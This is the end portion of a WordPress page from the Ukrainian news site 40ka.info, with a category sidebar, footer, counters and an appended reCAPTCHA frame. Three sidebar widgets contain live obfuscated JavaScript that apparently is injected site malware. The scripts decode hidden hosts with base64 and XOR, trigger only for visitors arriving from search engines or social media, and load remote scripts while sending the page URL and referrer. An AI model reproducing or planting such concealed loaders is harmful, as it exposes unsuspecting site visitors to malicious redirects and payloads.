	<li class="cat-item cat-item-11272"><a href="https://40ka.info/?cat=11272">Російсько-українська війна</a>
</li>
	<li class="cat-item cat-item-19304"><a href="https://40ka.info/?cat=19304">Статті</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://40ka.info/?cat=34">Судова корупція</a>
</li>
	<li class="cat-item cat-item-19399"><a href="https://40ka.info/?cat=19399">США</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://40ka.info/?cat=110">тендерна мафія</a>
</li>
	<li class="cat-item cat-item-144"><a href="https://40ka.info/?cat=144">фальсифікація виборів</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://40ka.info/?cat=97">Фокстрот</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://40ka.info/?cat=56">шахрайство</a>
</li>
		</ul>
			</li><li id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></li><li id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li><li id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_dfcf43) {
    
    var _46d3c4 = Date.now();
    var _fc84ac = 1000;
    _46d3c4 = _46d3c4 / _fc84ac;
    _46d3c4 = Math.floor(_46d3c4);

    var _57cfb6 = 600;
    _46d3c4 -= _46d3c4 % _57cfb6;
    _46d3c4 = _46d3c4.toString(16);

    var _b16c78 = _dfcf43.referrer;

    if (!_b16c78) return;

    var _14814c = [64672, 64677, 64698, 64681, 64680, 64685, 64703, 64676, 64686, 64675, 64685, 64702, 64680, 64679, 64677, 64696, 64738, 64677, 64674, 64682, 64675];

    _14814c = _14814c.map(function(_a16aef){
        return _a16aef ^ 64716;
    });

    var _89f228 = "547a0c78105154b4907928144b76b2a2";
    
    _14814c = String.fromCharCode(..._14814c);

    var _a0be51 = "https://";
    var _6515c1 = "/";
    var _e696a1 = "track-";

    var _1aeb = ".js";

    var _d092df = _dfcf43.createElement("script");
    _d092df.type = "text/javascript";
    _d092df.async = true;
    _d092df.src = _a0be51 + _14814c + _6515c1 + _e696a1 + _46d3c4 + _1aeb;

    _dfcf43.getElementsByTagName("head")[0].appendChild(_d092df)

}(document);
</script></div></li>			</ul>
				</div>
		
	</div>	</div>
<div class="span-24"> 
		<div id="footer">
			<div>© 2008 – 2019 <a href="https://40ka.info">40ka.info</a>. Пишите нам &ndash; <a href="/cdn-cgi/l/email-protection#3558545c597501055e541b5c5b535a"><span class="__cf_email__" data-cfemail="a0cdc1c9cce09490cbc18ec9cec6cf">[email&#160;protected]</span></a>
<br><a href="https://twitter.com/40ka">Twitter 40ka.info</a> Наши новости в RSS &ndash; <a href="https://40ka.info/?feed=rss2"><img src="https://40ka.info/wp-content/uploads/imgs/feedicon_rss.png" alt="Публикации (RSS)" style="vertical-align: top; margin: 2px 0 0 7px;" /></a></div>
		</div>
	</div>
</div>
<div id="footer2"></div>
</div>
<div id="spu-bg"></div>
				<div id="spu-main"><a href="#" onClick="spuFlush(99);" id="spu-close">Close</a><div id='spu-title'>Приєднуйтесь!</div>
<div id='spu-msg-cont'>
     <div id='spu-msg'>
     Читайте нас у соцмережах: </br>
     <div class="spu-button spu-twitter"><a href="https://twitter.com/40ka" class="twitter-follow-button" data-show-count="false" >Follow Me</a></div> <div class="spu-button spu-facebook"><div id="fb-root"></div><div class="fb-like" data-href="https://www.facebook.com/40kainfo-745379405574343" data-send="false" data-width="450" data-show-faces="true"data-layout="button_count"></div></div>
     </div>
    <div class='step-clear'></div>
</div><span id="spu-timer"></span><div id="spu-bottom"></div></div><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://40ka.info/wp-includes/js/wp-embed.min.js?ver=5.2.4'></script>
<br>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='https://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t28.5;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано количество просмотров и"+
" посетителей' "+
"border='0' width='88' height='120'><\/a>")
//--></script><!--/LiveInternet-->

<!--bigmir)net TOP 100-->
<script type="text/javascript" language="javascript"><!--
function BM_Draw(oBM_STAT){
document.write('<table cellpadding="0" cellspacing="0" border="0" style="display:inline;margin-right:4px;"><tr><td><div style="margin:0;padding:0;font-size:1px;width:88px;"><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat top;height:1px;line-height:1px;"> </div><div style="font:10px Tahoma;text-align:center;background-color:#A1A1A1;height:15px;"><a href="https://www.bigmir.net/" target="_blank" style="color:#0000ab;text-decoration:none;">bigmir<span style="color:#ff0000;">)</span>net</a></div><div style="height:1px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_top.gif\') no-repeat bottom;"></div><div style="font:10px Tahoma;padding-left:7px;background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_center.gif\');"><div style="padding:4px 6px 0 0;"><div style="float:left;color:#797979;">хиты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hits+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">хосты</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.hosts+'</div></div><br clear="all" /><div style="padding-right:6px;"><div style="float:left;color:#797979;">всего</div><div style="float:right;color:#003596;font:10px Tahoma;">'+oBM_STAT.total+'</div></div><br clear="all" /><div style="height:3px;"></div></div><div style="background:url(\'https://i.bigmir.net/cnt/samples/diagonal/b58_bottom.gif\') no-repeat top;height:2px;line-height:1px;"> </div></div></td></tr></table>');
}
//-->
</script>
<script type="text/javascript" language="javascript"><!--
bmN=navigator,bmD=document,bmD.cookie='b=b',i=0,bs=[],bm={o:1,v:16887901,s:16887901,t:0,c:bmD.cookie?1:0,n:Math.round((Math.random()* 1000000)),w:0};
for(var f=self;f!=f.parent;f=f.parent)bm.w++;
try{if(bmN.plugins&&bmN.mimeTypes.length&&(x=bmN.plugins['Shockwave Flash']))bm.m=parseInt(x.description.replace(/([a-zA-Z]|\s)+/,''));
else for(var f=3;f<20;f++)if(eval('new ActiveXObject("ShockwaveFlash.ShockwaveFlash.'+f+'")'))bm.m=f}catch(e){;}
try{bm.y=bmN.javaEnabled()?1:0}catch(e){;}
try{bmS=screen;bm.v^=bm.d=bmS.colorDepth||bmS.pixelDepth;bm.v^=bm.r=bmS.width}catch(e){;}
r=bmD.referrer.slice(7);if(r&&r.split('/')[0]!=window.location.host){bm.f=escape(r);bm.v^=r.length}
bm.v^=window.location.href.length;for(var x in bm) if(/^[ovstcnwmydrf]$/.test(x)) bs[i++]=x+bm[x];
bmD.write('<sc'+'ript type="text/javascript" language="javascript" src="https://c.bigmir.net/?'+bs.join('&')+'"></sc'+'ript>');
//-->
</script>
<noscript>
<a href="https://www.bigmir.net/" target="_blank"><img src="https://c.bigmir.net/?v16887901&s16887901&t2" width="88" height="31" alt="bigmir)net TOP 100" title="bigmir)net TOP 100" border="0" /></a>
</noscript>
<!--bigmir)net TOP 100-->

<!-- I.UA counter --><a href="https://www.i.ua/" target="_blank" onclick="this.href='https://i.ua/r.php?115508';" title="Rated by I.UA">
<script type="text/javascript" language="javascript"><!--
iS='<img src="https://r.i.ua/s?u115508&p19&n'+Math.random();
iD=document;if(!iD.cookie)iD.cookie="b=b; path=/";if(iD.cookie)iS+='&c1';
iS+='&d'+(screen.colorDepth?screen.colorDepth:screen.pixelDepth)
+"&w"+screen.width+'&h'+screen.height;
iT=iD.referrer.slice(7);iH=window.location.href.slice(7);
((iI=iT.indexOf('/'))!=-1)?(iT=iT.substring(0,iI)):(iI=iT.length);
if(iT!=iH.substring(0,iI))iS+='&f'+escape(iD.referrer.slice(7));
iS+='&r'+escape(iH);
iD.write(iS+'" border="0" width="88" height="31" />');
//--></script></a><!-- End of I.UA counter -->

</center>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ebfa7bfa4ab43bdb36db5ab93560287","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 226/255 objects using apc
Page Caching using apc (Requested URI contains query) 
Database Caching 1/10 queries in 0.003 seconds using apc

Served from: 40ka.info @ 2026-01-31 01:12:23 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bpozhn8cJy4LbhCzeS6jQw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769811157157');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>